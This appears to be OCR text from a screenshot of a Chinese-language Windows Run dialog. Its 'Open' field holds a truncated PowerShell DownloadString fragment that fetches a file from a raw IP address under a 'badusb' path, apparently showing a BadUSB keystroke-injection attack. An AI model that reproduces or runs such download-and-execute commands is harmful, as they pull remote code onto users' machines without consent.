 运行
Windows 将根据你所输入的名称，为你打开相应的程序、文
件夹、文档或 Internet 资源。
打开(O): ).DownloadString('http://129.204.49.34/badusb/test.
确定 取消 浏览(B)...